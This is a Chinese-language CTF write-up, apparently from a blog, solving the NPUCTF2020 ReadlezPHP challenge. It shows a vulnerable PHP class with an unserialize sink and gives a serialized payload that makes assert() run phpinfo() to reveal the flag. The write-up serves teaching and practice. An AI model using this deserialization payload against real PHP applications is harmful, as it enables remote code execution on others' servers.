打开靶机,看看情况

![图片[1]-[NPUCTF2020]ReadlezPHP - 玄机博客-玄机博客](https://qbd.heng.ink/wp-content/uploads/2024/11/npuctf2020readlezphp_6730110edc13e.png)

右键想看源代码没反应,关掉设置里的JavaScript即可查看源代码

点进去看看发现源码

a = "Y-m-d h:i:s";

$this->b = "date";

}

public function __destruct(){

$a = $this->a;

$b = $this->b;

echo $b($a);

}

}

$c = new HelloPhp;

if(isset($_GET['source']))

{

highlight_file(__FILE__);

die(0);

}

@$ppp = unserialize($_GET["data"]);

类里有两个魔术方法,很贴心已经帮你创建好了这个类,所以不用看__construct()函数,剩下的__destruct()函数就是对类里的a,b属性进行赋值,利用点 $b($a),这格式很明显,b传一个执行函数,a传命令,不过这里值得注意,eval()函数括号里必须是双引号,形如eval(phpinfo())是不合法的,所以这里我们可以用另一个执行函数assert(),assert()函数会执行括号里的命令,形如assert(phpinfo())是合法的。

我们构建反序列化语句



得到payload:?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}

![图片[2]-[NPUCTF2020]ReadlezPHP - 玄机博客-玄机博客](https://qbd.heng.ink/wp-content/uploads/2024/11/npuctf2020readlezphp_6730111133cf9.png)

这里找了半天flag,查了下资料才发现flag就在phpinfo里,cltr+f搜索flag得到flag

flag{a484fcf9-e915-45a7-a096-eec42e079686}

1.本站内容仅供参考,不作为任何法律依据。用户在使用本站内容时,应自行判断其真实性、准确性和完整性,并承担相应风险。

2.本站部分内容来源于互联网,仅用于交流学习研究知识,若侵犯了您的合法权益,请及时邮件或站内私信与本站联系,我们将尽快予以处理。

3.本文采用知识共享 署名4.0国际许可协议 [BY-NC-SA] 进行授权

4.根据《计算机软件保护条例》第十七条规定“为了学习和研究软件内含的设计思想和原理,通过安装、显示、传输或者存储软件等方式使用软件的,可以不经软件著作权人许可,不向其支付报酬。”您需知晓本站所有内容资源均来源于网络,仅供用户交流学习与研究使用,版权归属原版权方所有,版权争议与本站无关,用户本人下载后不能用作商业或非法用途,需在24个小时之内从您的电脑中彻底删除上述内容,否则后果均由用户承担责任;如果您访问和下载此文件,表示您同意只将此文件用于参考、学习而非其他用途,否则一切后果请您自行承担,如果您喜欢该程序,请支持正版软件,购买注册,得到更好的正版服务。

5.本站是非经营性个人站点,所有软件信息均来自网络,所有资源仅供学习参考研究目的,并不贩卖软件,不存在任何商业目的及用途

暂无评论内容